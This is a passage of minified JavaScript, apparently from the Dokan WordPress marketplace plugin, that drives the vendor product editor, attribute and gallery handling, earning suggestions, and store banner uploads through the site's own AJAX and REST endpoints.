.dokan-product-attribute-wrapper").on("click","a.add_new_attribute",this.attribute.addNewAttribute),e(".product-edit-container .dokan-product-attribute-wrapper").on("keyup","input.dokan-product-attribute-name",this.attribute.dynamicAttrNameChange),e(".dokan-product-attribute-wrapper ul.dokan-attribute-option-list").on("click","button.dokan-select-all-attributes",this.attribute.selectAllAttr),e(".dokan-product-attribute-wrapper ul.dokan-attribute-option-list").on("click","button.dokan-select-no-attributes",this.attribute.selectNoneAttr),e(".dokan-product-attribute-wrapper ul.dokan-attribute-option-list").on("click","button.dokan-add-new-attribute",this.attribute.addNewExtraAttr),e(".product-edit-container .dokan-product-attribute-wrapper").on("click","a.dokan-product-remove-attribute",this.attribute.removeAttribute),e(".product-edit-container .dokan-product-attribute-wrapper").on("click","a.dokan-save-attribute",this.attribute.saveAttribute),e("body").on("click",'.product-container-footer input[type="submit"]',this.createNewProduct),this.attribute.disbalePredefinedAttribute(),this.setCorrectProductId(),e("body").trigger("dokan-product-editor-loaded",this),e("input.dokan-product-regular-price, input.dokan-product-sales-price").on("keyup",_.debounce(()=>{n.dokan_show_earning_suggestion(n.earning_suggestion_callbak)},750)),wp&&wp.hooks&&wp.hooks.addAction&&(wp.hooks.addAction("dokan_selected_multistep_category","dokan-get-product-earning-suggestion",function(){n.dokan_show_earning_suggestion(n.earning_suggestion_callbak)}),wp.hooks.addAction("dokan_removed_multistep_category","dokan-get-product-earning-suggestion",function(){n.dokan_show_earning_suggestion(n.earning_suggestion_callbak)}))},setCorrectProductId(){if(!e(".dokan-product-edit-form"))return;const t=e("#dokan_product_id").val();if(window.history.replaceState){const e=new URL(document.location),a=e.searchParams,n=a.get("product_id");if(""!==n&&"0"!==n)return;if(a.set("product_id",t),"edit"!==a.get("action"))return;e.search=a.toString();const o=e.toString(),i={product_id:t};window.history.replaceState(i,document.title,o)}},saleSchedule(){const t=e(this).closest(".dokan-product-field-content","div, table");return e(this).hide(),t.find(".cancel_sale_schedule").show(),t.find(".sale_price_dates_fields").show(),!1},cancelSchedule(){const t=e(this).closest(".dokan-product-field-content","div, table");return e(this).hide(),t.find(".sale_schedule").show(),t.find(".sale_price_dates_fields").hide(),t.find(".sale_price_dates_fields").find("input").val(""),!1},checkProductPostboxToggle(){const t=JSON.parse(localStorage.getItem("toggleClasses"));e.each(t,function(t,a){const n=e("."+t.replace(/_/g,"-")),o=n.find(".dokan-section-content"),i=n.find("i.fa-sort-desc");a?(o.show(),i.removeClass("fa-flip-horizointal").addClass("fa-flip-vertical"),i.css("marginTop","9px")):(o.hide(),i.removeClass("fa-flip-vertical").addClass("fa-flip-horizointal"),i.css("marginTop","0px"))})},toggleProductSection(t){t.preventDefault();const a=e(this);if(null!=JSON.parse(localStorage.getItem("toggleClasses")))var n=JSON.parse(localStorage.getItem("toggleClasses"));else n={};a.closest(".dokan-edit-row").find(".dokan-section-content").slideToggle(300,function(){var t;e(this).is(":visible")?((t=a.find("i.fa-sort-desc")).removeClass("fa-flip-horizointal").addClass("fa-flip-vertical"),t.css("marginTop","9px"),n[a.data("togglehandler")]=!0):((t=a.find("i.fa-sort-desc")).removeClass("fa-flip-vertical").addClass("fa-flip-horizointal"),t.css("marginTop","0px"),n[a.data("togglehandler")]=!1),localStorage.setItem("toggleClasses",JSON.stringify(n))})},loadSelect2(){e(".dokan-select2").select2({language:{noResults:()=>dokan.i18n_no_result_found}})},bindProductTagDropdown(){e(".product_brand_search").select2({allowClear:!1,minimumInputLength:0,maximumSelectionLength:-1,ajax:{url:dokan.ajaxurl,dataType:"json",delay:250,data:e=>({q:e.term,action:"dokan_json_search_products_brands",security:dokan.search_products_brands_nonce,page:e.page||1}),processResults(t){const a=[];return t&&e.each(t,function(e,t){a.push({id:t[0],text:t[1]})}),{results:a,pagination:{more:0!=a.length}}},cache:!0},language:{errorLoading:()=>dokan.i18n_searching,inputTooLong(e){const t=e.input.length-e.maximum;return 1===t?dokan.i18n_input_too_long_1:dokan.i18n_input_too_long_n.replace("%qty%",t)},inputTooShort(e){const t=e.minimum-e.input.length;return 1===t?dokan.i18n_input_too_short_1:dokan.i18n_input_too_short_n.replace("%qty%",t)},loadingMore:()=>dokan.i18n_load_more,maximumSelected:e=>1===e.maximum?dokan.i18n_selection_too_long_1:dokan.i18n_selection_too_long_n.replace("%qty%",e.maximum),noResults:()=>dokan.i18n_no_matches,searching:()=>dokan.i18n_searching},escapeMarkup:e=>e,templateResult:e=>`<span>${e.text}</span>`,templateSelection:e=>e.text.replaceAll("—","")}),e(".product_tag_search").select2({allowClear:!1,tags:dokan.product_vendors_can_create_tags&&"on"===dokan.product_vendors_can_create_tags,createTag(t){const a=e.trim(t.term);return""===a?null:{id:a,text:a,newTag:!0}},insertTag(t,a){let n=!1;e.each(t,function(t,o){e.trim(a.text).toUpperCase()==e.trim(o.text).toUpperCase()&&(n=!0)}),n||t.unshift(a)},minimumInputLength:0,maximumSelectionLength:void 0!==dokan.maximum_tags_select_length?dokan.maximum_tags_select_length:-1,ajax:{url:dokan.ajaxurl,dataType:"json",delay:250,data:e=>({q:e.term,action:"dokan_json_search_products_tags",security:dokan.search_products_tags_nonce,page:e.page||1}),processResults(t){const a=[];return t&&e.each(t,function(e,t){a.push({id:t[0],text:t[1]})}),{results:a,pagination:{more:0!=a.length}}},cache:!0},language:{errorLoading:()=>dokan.i18n_searching,inputTooLong(e){const t=e.input.length-e.maximum;return 1===t?dokan.i18n_input_too_long_1:dokan.i18n_input_too_long_n.replace("%qty%",t)},inputTooShort(e){const t=e.minimum-e.input.length;return 1===t?dokan.i18n_input_too_short_1:dokan.i18n_input_too_short_n.replace("%qty%",t)},loadingMore:()=>dokan.i18n_load_more,maximumSelected:e=>1===e.maximum?dokan.i18n_selection_too_long_1:dokan.i18n_selection_too_long_n.replace("%qty%",e.maximum),noResults:()=>dokan.i18n_no_matches,searching:()=>dokan.i18n_searching},escapeMarkup:e=>e,templateResult:e=>`<span>${e.text}</span>`,templateSelection:e=>e.text})},addProductPopup(e){e.preventDefault(),n.openProductPopup()},openProductPopup(){const o=wp.template("dokan-add-new-product"),i=e("#dokan-add-product-popup");n.modal=i.iziModal({headerColor:dokan.modal_header_color,overlayColor:"rgba(0, 0, 0, 0.8)",width:690,top:32,onOpening:()=>{n.reRenderPopupElements()},onClosed:()=>{t=void 0,a=void 0,e('#dokan-add-new-product-popup input[name="_sale_price_dates_from"], #dokan-add-new-product-popup input[name="_sale_price_dates_to"]').datepicker("destroy")}}),n.modal.iziModal("setContent",o().trim()),n.modal.iziModal("open")},reRenderPopupElements(){n.loadSelect2(),n.bindProductTagDropdown(),e("#dokan-add-new-product-popup .sale_price_dates_fields input").daterangepicker({singleDatePicker:!0,showDropdowns:!1,autoApply:!0,parentEl:"#dokan-add-new-product-popup",opens:"left",autoUpdateInput:!1}).on("apply.daterangepicker",function(t,a){e(this).val(a.startDate.format("YYYY-MM-DD"))}),e(".tips").tooltip(),n.gallery.sortable(),e("body").trigger("dokan-product-editor-popup-opened",n)},createNewProduct(t){t.preventDefault();const o=e(this),i=o.closest("form#dokan-add-new-product-form"),r=o.attr("data-btn_id");if(i.find("span.dokan-show-add-product-success").html(""),i.find("span.dokan-show-add-product-error").html(""),i.find("span.dokan-add-new-product-spinner").css("display","inline-block"),o.attr("disabled","disabled"),""==i.find('input[name="post_title"]').val())return e("span.dokan-show-add-product-error").html(dokan.product_title_required),o.removeAttr("disabled"),void i.find("span.dokan-add-new-product-spinner").css("display","none");if("-1"==i.find('select[name="product_cat"]').val())return e("span.dokan-show-add-product-error").html(dokan.product_category_required),o.removeAttr("disabled"),void i.find("span.dokan-add-new-product-spinner").css("display","none");const d={action:"dokan_create_new_product",postdata:i.serialize(),_wpnonce:dokan.nonce};n.modal.iziModal("startLoading"),e.post(dokan.ajaxurl,d,function(t){t.success?(o.removeAttr("disabled"),"create_new"===r?(e("#dokan-add-product-popup").iziModal("close"),window.location.href=t.data):(a=void 0,e(".dokan-dashboard-product-listing-wrapper").load(window.location.href+" table.product-listing-table"),n.modal.iziModal("resetContent"),n.openProductPopup(),n.reRenderPopupElements(),e("span.dokan-show-add-product-success").html(dokan.product_created_response),setTimeout(function(){e("span.dokan-show-add-product-success").html("")},3e3))):(o.removeAttr("disabled"),e("span.dokan-show-add-product-error").html(t.data)),i.find("span.dokan-add-new-product-spinner").css("display","none")}).always(function(){n.modal.iziModal("stopLoading")})},attribute:{toggleAttribute(t){t.preventDefault();const a=e(this),n=a.closest("li").find(".dokan-product-attribute-item");return e(n).hasClass("dokan-hide")?(a.closest(".dokan-product-attribute-heading").css({borderBottom:"1px solid #e3e3e3"}),e(n).slideDown(200,function(){a.find("i.fa").removeClass("fa-flip-horizointal").addClass("fa-flip-vertical"),e(this).removeClass("dokan-hide"),e(t.target).hasClass("dokan-product-attribute-heading")?e(t.target).hasClass("dokan-product-attribute-heading")&&a.find("a.dokan-product-toggle-attribute").css("top","12px"):e(t.target).closest("a").css("top","12px")})):e(n).slideUp(200,function(){e(this).addClass("dokan-hide"),a.find("i.fa").removeClass("fa-flip-vertical").addClass("fa-flip-horizointal"),e(t.target).hasClass("dokan-product-attribute-heading")?e(t.target).hasClass("dokan-product-attribute-heading")&&a.find("a.dokan-product-toggle-attribute").css("top","7px"):e(t.target).closest("a").css("top","7px"),a.closest(".dokan-product-attribute-heading").css({borderBottom:"none"})}),!1},sortable(){e(".dokan-product-attribute-wrapper ul").sortable({items:"li.product-attribute-list",cursor:"move",scrollSensitivity:40,forcePlaceholderSize:!0,forceHelperSize:!1,helper:"clone",opacity:.65,placeholder:"dokan-sortable-placeholder",start(e,t){t.item.css("background-color","#f6f6f6")},stop(e,t){t.item.removeAttr("style")},update(e,t){n.attribute.reArrangeAttribute()}})},dynamicAttrNameChange(t){t.preventDefault();const a=e(this),n=a.val();""==n?a.closest("li").find("strong").html(dokan.i18n_attribute_label):a.closest("li").find("strong").html(n)},selectAllAttr(t){return t.preventDefault(),e(this).closest("li.product-attribute-list").find("select.dokan_attribute_values option").attr("selected",!0),e(this).closest("li.product-attribute-list").find("select.dokan_attribute_values").trigger("change"),!1},selectNoneAttr(t){return t.preventDefault(),e(this).closest("li.product-attribute-list").find("select.dokan_attribute_values option").attr("selected",!1),e(this).closest("li.product-attribute-list").find("select.dokan_attribute_values").trigger("change"),!1},reArrangeAttribute(){e(".dokan-product-attribute-wrapper").find("ul.dokan-attribute-option-list").find("li.product-attribute-list").css("cursor","default").each(function(t){e(this).find(".attribute_position").val(t)})},async addNewExtraAttr(t){t.preventDefault();const a=e(this).closest("li.product-attribute-list"),n=a.data("taxonomy"),o=(await dokan_sweetalert(dokan.new_attribute_prompt,{action:"prompt",input:"text"})).value;if(o){const t={action:"dokan_add_new_attribute",taxonomy:n,term:o,_wpnonce:dokan.nonce};e.post(dokan.ajaxurl,t,function(e){e.error?dokan_sweetalert(e.error,{action:"alert",icon:"warning"}):e.slug&&(a.find("select.dokan_attribute_values").append('<option value="'+e.slug+'" selected="selected">'+e.name+"</option>"),a.find("select.dokan_attribute_values").trigger("change"))})}},addNewAttribute(t){t.preventDefault();const a=e(this),o=a.closest(".dokan-attribute-type").find("select#predefined_attribute"),i=o.val(),r=e("ul.dokan-attribute-option-list .product-attribute-list").length,d={action:"dokan_get_pre_attribute",taxonomy:i,i:r,_wpnonce:dokan.nonce};a.closest(".dokan-attribute-type").find("span.dokan-attribute-spinner").removeClass("dokan-hide"),e.post(dokan.ajaxurl,d,function(t){if(t.success){const a=e(".dokan-product-attribute-wrapper").find("ul.dokan-attribute-option-list");if($html=e.parseHTML(t.data),e($html).find(".dokan-product-attribute-item").removeClass("dokan-hide"),e($html).find("i.fa.fa-sort-desc").removeClass("fa-flip-horizointal").addClass("fa-flip-vertical"),e($html).find("a.dokan-product-toggle-attribute").css("top","12px"),e($html).find(".dokan-product-attribute-heading").css({borderBottom:"1px solid #e3e3e3"}),a.append($html),n.loadSelect2(),n.bindProductTagDropdown(),n.attribute.reArrangeAttribute(),"variable"!==e("select#product_type").val()){const t=e("div.dokan-product-attribute-wrapper label.show_if_variable");for(const a of t){const t=e(a).find('input[type="checkbox"]');t.length>0&&t[0].getAttribute("name")?.startsWith("attribute_variation[")&&e(a).hide()}}}a.closest(".dokan-attribute-type").find("span.dokan-attribute-spinner").addClass("dokan-hide"),i&&(o.find('option[value="'+i+'"]').attr("disabled","disabled"),o.val(""))}).done(function(){e("select#product_type").trigger("change")})},async removeAttribute(t){t.stopPropagation(),t.preventDefault();const a=await dokan_sweetalert(dokan.remove_attribute,{action:"confirm",icon:"warning"});if("undefined"!==a&&a.isConfirmed){const t=e(this).closest("li.product-attribute-list");t.fadeOut(300,function(){t.is(".taxonomy")?(t.find("select, input[type=text]").val(""),e("select.dokan_attribute_taxonomy").find('option[value="'+t.data("taxonomy")+'"]').removeAttr("disabled")):(t.find("select, input[type=text]").val(""),t.hide()),n.attribute.reArrangeAttribute()})}return!1},saveAttribute(t){t.preventDefault(),e(this);const a={post_id:e("#dokan-edit-product-id").val(),data:e("ul.dokan-attribute-option-list").find("input, select, textarea").serialize(),action:"dokan_save_attributes"};e(".dokan-product-attribute-wrapper").block({message:null,fadeIn:50,fadeOut:1e3,overlayCSS:{background:"#fff",opacity:.6}}),e.post(dokan.ajaxurl,a,function(t){e("#dokan-variable-product-options").load(window.location.toString()+" #dokan-variable-product-options-inner",function(){e("#dokan-variable-product-options").trigger("reload"),e("select#product_type").trigger("change"),e(".dokan-product-attribute-wrapper").unblock()})})},disbalePredefinedAttribute(){e("ul.dokan-attribute-option-list li.product-attribute-list").each(function(t,a){"none"!==e(a).css("display")&&e(a).is(".taxonomy")&&e("select#predefined_attribute").find('option[value="'+e(a).data("taxonomy")+'"]').attr("disabled","disabled")})}},inputValidate(t){return t.preventDefault(),""==e("#post_title").val().trim()?(e("#post_title").focus(),void e("div.dokan-product-title-alert").removeClass("dokan-hide")):(e("div.dokan-product-title-alert").hide(),-1==e("select.product_cat").val()?(e("select.product_cat").focus(),void e("div.dokan-product-cat-alert").removeClass("dokan-hide")):(e("div.dokan-product-cat-alert").hide(),e("input[type=submit]").attr("disabled","disabled"),void this.submit()))},downloadable(){e(this).prop("checked")?e(this).closest("aside").find(".dokan-side-body").removeClass("dokan-hide"):e(this).closest("aside").find(".dokan-side-body").addClass("dokan-hide")},showDiscountSchedule(t){t.preventDefault(),e(".sale-schedule-container").slideToggle("fast")},showManageStock(t){const a=e("#product_type").val();e(this).is(":checked")&&"external"!==a?e(".show_if_stock").slideDown("fast"):e(".show_if_stock").slideUp("fast"),"simple"===a&&(e(this).is(":checked")?e(".hide_if_stock_global").slideUp("fast"):e(".hide_if_stock_global").slideDown("fast"))},gallery:{addImages(a){a.preventDefault();const n=e(this),o=n.closest(".dokan-product-gallery").find("#product_images_container ul.product_images"),i=n.closest(".dokan-product-gallery").find("#product_image_gallery");t||(t=wp.media({title:dokan.i18n_choose_gallery,library:{type:"image"},button:{text:dokan.i18n_choose_gallery_btn_text},multiple:!0}),t.on("select",function(){t.state().get("selection").map(function(t){t=t.toJSON(),attachment_ids=[],t.id&&"image"===t.type&&(e('<li class="image" data-attachment_id="'+t.id+'">                                    <img src="'+t.url+'" />                                    <a href="#" class="action-delete">&times;</a>                                </li>').insertBefore(o.find("li.add-image")),e("#product_images_container ul li.image").css("cursor","default").each(function(){const e=jQuery(this).attr("data-attachment_id");attachment_ids.push(e)}),i.val(attachment_ids.join(",")))})})),t.open()},deleteImage(t){t.preventDefault();const a=e(this),n=(a.closest(".dokan-product-gallery").find("#product_images_container ul.product_images"),a.closest(".dokan-product-gallery").find("#product_image_gallery"));a.closest("li.image").remove();const o=[];return e("#product_images_container ul li.image").css("cursor","default").each(function(){const t=e(this).attr("data-attachment_id");o.push(t)}),n.val(o.join(",")),!1},sortable(){e("body").find("#product_images_container ul.product_images").sortable({items:"li.image",cursor:"move",scrollSensitivity:40,forcePlaceholderSize:!0,forceHelperSize:!1,helper:"clone",opacity:.65,placeholder:"dokan-sortable-placeholder",start(e,t){t.item.css("background-color","#f6f6f6")},stop(e,t){t.item.removeAttr("style")},update(t,a){const n=[];e("body").find("#product_images_container ul li.image").css("cursor","default").each(function(){const e=jQuery(this).attr("data-attachment_id");n.push(e)}),e("body").find("#product_image_gallery").val(n.join(","))}})}},featuredImage:{calculateImageSelectOptions(e,t){const a=e.get("width"),n=e.get("height");let o,i,r,d,s=parseInt(a,10),l=parseInt(n,10),c=!!parseInt(a,10),u=!!parseInt(n,10);if("undefined"!=typeof wp&&wp.customize){const e=wp.customize;this.headerImage=new e.HeaderTool.ImageModel,this.headerImage.set({themeWidth:s,themeHeight:l,themeFlexWidth:c,themeFlexHeight:u,imageWidth:a,imageHeight:n})}return t.set("canSkipCrop",!0),l?(o=s/l,i=a,r=n,i/r>o?(l=r,s=l*o):(s=i,l=s/o),d={handles:!0,keys:!0,instance:!0,persistent:!0,imageWidth:a,imageHeight:n,x1:0,y1:0,x2:s,y2:l},!1===u&&!1===c&&(d.aspectRatio=s+":"+l),!1===u&&(d.maxHeight=l),!1===c&&(d.maxWidth=s),d):{}},imageContainer:null,onSelect(){a.setState("cropper")},onCropped(e){const t=e.url,a=e.attachment_id;n.featuredImage.setSelectedImage(t,a)},onSkippedCrop(e){const t=e.get("url"),a=e.id;n.featuredImage.setSelectedImage(t,a)},setSelectedImage(e,t){n.featuredImage.imageContainer.siblings("input.dokan-feat-image-id").val(t);const a=n.featuredImage.imageContainer.closest(".instruction-inside"),o=a.siblings(".image-wrap");o.find("img").attr("src",e),o.find("img").removeAttr("srcset"),a.addClass("dokan-hide"),o.removeClass("dokan-hide");const i=new CustomEvent("dokanProductFeaturedImageAdded",{detail:{message:"Product featured image added.",image:e,id:t},bubbles:!0,cancelable:!0});document.dispatchEvent(i)},addImage(t){t.preventDefault();const o=e(this);a||(a=wp.media({multiple:!1,button:{text:dokan.selectAndCrop,close:!1},states:[new wp.media.controller.Library({title:dokan.i18n_choose_featured_img,library:wp.media.query({type:"image"}),multiple:!1,date:!1}),new wp.media.controller.Cropper({imgSelectOptions:n.featuredImage.calculateImageSelectOptions.bind(n.featuredImage)})]}),n.featuredImage.imageContainer=o,a.on("select",n.featuredImage.onSelect),a.on("cropped",n.featuredImage.onCropped),a.on("skippedcrop",n.featuredImage.onSkippedCrop),a.on("close",function(){a=void 0})),a.open()},removeImage(t){t.preventDefault();const a=e(this).closest(".image-wrap"),n=a.siblings(".instruction-inside");n.find("input.dokan-feat-image-id").val("0"),a.addClass("dokan-hide"),n.removeClass("dokan-hide");const o=new CustomEvent("dokanProductFeaturedImageRemoved",{detail:{message:"Product featured image removed."},bubbles:!0,cancelable:!0});document.dispatchEvent(o)}},fileDownloadable(t){t.preventDefault();let a,n=e(this);a||(a=wp.media({title:dokan.i18n_choose_file,button:{text:dokan.i18n_choose_file_btn_text},multiple:!0}),a.on("select",function(){a.state().get("selection").map(function(e){e=e.toJSON(),n.closest("tr").find("input.wc_file_url, input.wc_variation_file_url").val(e.url)})}),a.on("ready",function(){a.uploader.options.uploader.params={type:"downloadable_product"}})),a.open()},dokan_show_earning_suggestion(t){e("span.vendor-earning").attr("data-commission");const a=e("span.vendor-earning").attr("data-product-id"),o=e("input.dokan-product-regular-price").val(),i=e("input.dokan-product-sales-price").val(),r=e(".simple-product span.vendor-price"),d=e('input[name="chosen_product_cat[]"]').map(function(){return e(this).val()}).get(),s=i||o;jQuery.ajax({url:window.dokan.rest.root+"dokan/v1/commission",beforeSend(e){e.setRequestHeader("X-WP-Nonce",window.dokan.rest.nonce)},type:"GET",data:{product_id:a,amount:s?n.unformatMoney(s):0,category_ids:d,context:"seller"}}).done(e=>{isNaN(e)||r.html(n.formatMoney(e)),"function"==typeof t&&t()})},formatMoney:e=>accounting.formatMoney(e,{symbol:dokan.currency_format_symbol,decimal:dokan.currency_format_decimal_sep,thousand:dokan.currency_format_thousand_sep,precision:dokan.currency_format_num_decimals,format:dokan.currency_format}),unformatMoney:e=>accounting.unformat(e,dokan.mon_decimal_point),earning_suggestion_callbak(){if("simple"==e("#product_type").val()||""==e("#product_type").text()){let t=e(".simple-product span.vendor-price").text();t=n.unformatMoney(t),t<0?(e(e(".dokan-product-less-price-alert").removeClass("dokan-hide")),e("input[type=submit]").attr("disabled","disabled"),e("button[type=submit]").attr("disabled","disabled")):(e(e(".dokan-product-less-price-alert").addClass("dokan-hide")),e("input[type=submit]").removeAttr("disabled"),e("button[type=submit]").removeAttr("disabled"))}}};e(function(){function t(){const t=e("#product_type").val(),a=e("input#_virtual:checked").length,n=e("input#_downloadable:checked").length,o=e(".dokan-product-shipping-tax");let i=".hide_if_downloadable, .hide_if_virtual",r=".show_if_downloadable, .show_if_virtual";e.each(Object.keys(dokan.product_types),function(e,t){i=i+", .hide_if_"+t,r=r+", .show_if_"+t}),e(i).show(),e(r).hide(),n&&e(".show_if_downloadable").show(),a&&e(".show_if_virtual").show(),e(".show_if_"+t).show(),n&&e(".hide_if_downloadable").hide(),a?(e(".hide_if_virtual").hide(),1===e(".dokan-product-shipping-tax .dokan-section-content").first().children().length?o.hide():(o.hasClass("hide_if_virtual")&&o.removeClass("hide_if_virtual"),o.show())):o.show(),e(".hide_if_"+t).hide(),e("input#_manage_stock").trigger("change")}n.init(),e("select#product_type").on("change",function(){const a=e(this).val();"variable"===a&&(e("input#_manage_stock").trigger("change"),e("input#_downloadable").prop("checked",!1),e("input#_virtual").removeAttr("checked")),t(),e(document.body).trigger("dokan-product-type-change",a,e(this))}).trigger("change"),e(".product-edit-container").on("change","input#_downloadable, input#_virtual",function(){t()}).trigger("change"),e("input#_downloadable").trigger("change"),e("input#_virtual").trigger("change"),e(".sale_price_dates_fields").each(function(){const t=e(this);let a=!1;const n=t.closest("div, table");t.find("input").each(function(){""!==e(this).val()&&(a=!0)}),a?(n.find(".sale_schedule").hide(),n.find(".sale_price_dates_fields").show()):(n.find(".sale_schedule").show(),n.find(".sale_price_dates_fields").hide())}),e(".product-edit-container").on("click",".sale_schedule",function(){const t=e(this).closest(".product-edit-container, div.dokan-product-variation-itmes, table");return e(this).hide(),t.find(".cancel_sale_schedule").show(),t.find(".sale_price_dates_fields").show(),!1}),e(".product-edit-container").on("click",".cancel_sale_schedule",function(){const t=e(".product-edit-container, div.dokan-product-variation-itmes, table");return e(this).hide(),t.find(".sale_schedule").show(),t.find(".sale_price_dates_fields").hide(),t.find(".sale_price_dates_fields").find("input").val(""),!1}),e("#dokan-product-title-area").on("click",".edit-slug",function(){!function(){let t,a,n,o,i=0,r=e("#post_name"),d=r.val(),s=e("#sample-permalink"),l=s.html(),c=e("#sample-permalink a").html(),u=e("#edit-slug-buttons"),p=u.html(),m=e("#editable-post-name-full");for(m.find("img").replaceWith(function(){return this.alt}),m=m.html(),s.html(c),n=e("#editable-post-name"),o=n.html(),u.html('<button type="button" class="save button button-small">'+dokan.i18n_ok_text+'</button> <button type="button" class="cancel button-link">'+dokan.i18n_cancel_text+"</button>"),u.children(".save").on("click",function(){const t=n.children("input").val();t!=e("#editable-post-name-full").text()?e.post(ajaxurl,{action:"sample-permalink",post_id:e("#dokan-edit-product-id").val(),new_slug:t,new_title:e("#post_title").val(),samplepermalinknonce:e("#samplepermalinknonce").val()},function(a){const n=e("#edit-slug-box");n.html(a),n.hasClass("hidden")&&n.fadeIn("fast",function(){n.removeClass("hidden")}),u.html(p),s.html(l),r.val(t),e(".edit-slug").focus(),e("#editable-post-name-full-dokan").val(e("#editable-post-name-full").html())}):u.children(".cancel").trigger("click")}),u.children(".cancel").on("click",function(){e("#view-post-btn").show(),n.html(o),u.html(p),s.html(l),r.val(d),e(".edit-slug").focus()}),t=0;t<m.length;++t)"%"==m.charAt(t)&&i++;a=i>m.length/4?"":m,n.html('<input type="text" id="new-post-slug" value="'+a+'" autocomplete="off" />').children("input").on("keydown",function(e){const t=e.which;13===t&&(e.preventDefault(),u.children(".save").trigger("click")),27===t&&u.children(".cancel").trigger("click")}).on("keyup",function(){r.val(this.value)}).focus()}()}),e("#dokan-edit-product-id").val()&&e("#post_title").val()&&e("#samplepermalinknonce").val()&&e.post(ajaxurl,{action:"sample-permalink",post_id:e("#dokan-edit-product-id").val(),new_slug:e("#edited-post-name-dokan").val(),new_title:e("#post_title").val(),samplepermalinknonce:e("#samplepermalinknonce").val()},function(t){e("#edit-slug-box").html(t)}),e(window).on("load",function(){e("input#_virtual:checked").length&&t()})})}(jQuery),jQuery(function(e){function t(e,t,a){jQuery('<div class="chart-tooltip">'+a+"</div>").css({top:t-16,left:e+20}).appendTo("body").fadeIn(200)}wp.customize,e(".datepicker").datepicker({dateFormat:"yy-mm-dd"}),e(".dokan-table tbody").on("click",".toggle-row",function(){e(this).closest("tr").toggleClass("is-expanded")}),e(".dokan-start-date").datepicker({defaultDate:"",dateFormat:"yy-mm-dd",numberOfMonths:1,onSelect:function(t){let a=new Date(t);a.setDate(a.getDate()+1),e(".dokan-end-date").datepicker("option",{minDate:a})}}),e(".dokan-end-date").datepicker({defaultDate:"",dateFormat:"yy-mm-dd",numberOfMonths:1,onSelect:function(t){let a=new Date(t);a.setDate(a.getDate()-1),e("dokan-start-date").datepicker("option",{maxDate:a})}}),e(".tips").tooltip();var a=null,n=null;jQuery(".chart-placeholder").on("plothover",function(e,o,i){if(i){if((a!=i.dataIndex||n!=i.seriesIndex)&&(a=i.dataIndex,n=i.seriesIndex,jQuery(".chart-tooltip").remove(),i.series.points.show||i.series.enable_tooltip)){var r=i.series.data[i.dataIndex][1];tooltip_content="",i.series.prepend_label&&(tooltip_content=tooltip_content+i.series.label+": "),i.series.prepend_tooltip&&(tooltip_content+=i.series.prepend_tooltip),tooltip_content+=r,i.series.append_tooltip&&(tooltip_content+=i.series.append_tooltip),i.series.pie.show?t(o.pageX,o.pageY,tooltip_content):t(i.pageX,i.pageY,tooltip_content)}}else jQuery(".chart-tooltip").remove(),a=null})}),function(e){e.validator.setDefaults({ignore:":hidden"});var t=function(t,a){e(a).closest(".dokan-form-group").addClass("has-error").append(t)},a=function(t,a){e(a).closest(".dokan-form-group").removeClass("has-error"),e(t).remove()},n=wp.customize,o='input[name="settings[bank][disconnect]"], input[name="settings[paypal][disconnect]"], input[name="settings[skrill][disconnect]"], input[name="settings[dokan_custom][disconnect]"]',i={init:function(){return e("a.dokan-banner-drag").on("click",this.imageUpload),e("a.dokan-remove-banner-image").on("click",this.removeBanner),e("a.dokan-pro-gravatar-drag").on("click",this.gragatarImageUpload),e("a.dokan-gravatar-drag").on("click",this.simpleImageUpload),e("a.dokan-remove-gravatar-image").on("click",this.removeGravatar),e(".dokan-update-setting-top-button").on("click",function(){e("input[name='dokan_update_store_settings']").trigger("click")}),this.validateForm(this),e(".dokan_payment_disconnect_btn").on("click",function(){var t=e(this).closest("form"),a=e("form#"+t.attr("id"));e(":input",t).not(":button, :submit, :reset, :hidden, :checkbox").val("").prop("selected",!1);var n=t.serializeArray().reduce(function(e,t){return e[t.name]=t.value,e},{});n[e(this).attr("name")]="",n.form_id=t.attr("id"),n.action="dokan_settings",i.handleRequest(a,n,!0)}),!1},calculateImageSelectOptions:function(e,t){var a,n,o=parseInt(dokan.store_banner_dimension.width,10),i=parseInt(dokan.store_banner_dimension.height,10),r=!!parseInt(dokan.store_banner_dimension["flex-width"],10),d=!!parseInt(dokan.store_banner_dimension["flex-height"],10);n=e.get("width"),a=e.get("height");var s=t.get("control");return t.set("canSkipCrop",!s.mustBeCropped(r,d,o,i,n,a)),{handles:!0,keys:!0,instance:!0,persistent:!0,imageWidth:n,imageHeight:a,x1:0,y1:0,x2:o,y2:i,aspectRatio:o+":"+i,maxHeight:i,maxWidth:o}},onSelect:function(){this.frame.setState("cropper")},onCropped:function(e){var t=e.url,a=e.attachment_id,n=e.width,o=e.height;this.setImageFromURL(t,a,n,o)},onSkippedCrop:function(e){var t=e.get("url"),a=e.get("width"),n=e.get("height");this.setImageFromURL(t,e.id,a,n)},setImageFromURL:function(t,a,n,o){var i=!1;if(e(this.uploadBtn).hasClass("dokan-banner-drag"))(r=e(this.uploadBtn).closest(".dokan-banner")).find("input.dokan-file-field").val(a),r.find("img.dokan-banner-img").attr("src",t),e(this.uploadBtn).parent().siblings(".image-wrap",r).removeClass("dokan-hide"),e(this.uploadBtn).parent(".button-area").addClass("dokan-hide"),i=!0;else if(e(this.uploadBtn).hasClass("dokan-pro-gravatar-drag")){var r;(r=e(this.uploadBtn).closest(".dokan-gravatar")).find("input.dokan-file-field").val(a),r.find("img.dokan-gravatar-img").attr("src",t),i=!0,e(this.uploadBtn).parent().siblings(".gravatar-wrap",r).removeClass("dokan-hide"),e(this.uploadBtn).parent(".gravatar-button-area").addClass("dokan-hide")}!0===i&&(e(window).on("beforeunload",function(){return dokan.dokan_banner_added_alert_msg}),e(document).ready(function(){e("#store-form").on("submit",function(t){return e(window).off("beforeunload"),!0})}))},removeImage:function(){n.HeaderTool.currentHeader.trigger("hide"),n.HeaderTool.CombinedList.trigger("control:removeImage")},imageUpload:function(e){e.preventDefault();var t=i;t.uploadBtn=this;var a={id:"control-id",params:{width:parseInt(dokan.store_banner_dimension.width,10),height:parseInt(dokan.store_banner_dimension.height,10),flex_width:!!parseInt(dokan.store_banner_dimension["flex-width"],10),flex_height:!!parseInt(dokan.store_banner_dimension["flex-height"],10)},mustBeCropped:function(e,t,a,n,o,i){return!(!0===e&&!0===t||!0===e&&n===i||!0===t&&a===o||a===o&&n===i||o<=a)}};t.frame=wp.media({multiple:!1,button:{text:dokan.selectAndCrop,close:!1},states:[new wp.media.controller.Library({title:dokan.chooseImage,library:wp.media.query({type:"image"}),multiple:!1,date:!1,priority:20,suggestedWidth:dokan.store_banner_dimension.width,suggestedHeight:dokan.store_banner_dimension.height}),new 